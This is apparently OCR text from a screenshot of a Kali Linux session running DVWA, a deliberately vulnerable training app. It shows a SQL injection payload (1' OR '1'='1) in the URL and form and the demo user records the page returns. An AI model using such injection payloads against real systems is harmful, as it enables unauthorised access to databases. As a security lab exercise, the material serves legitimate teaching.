 File Edit View VM Tabs Help Home kali future 58
Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/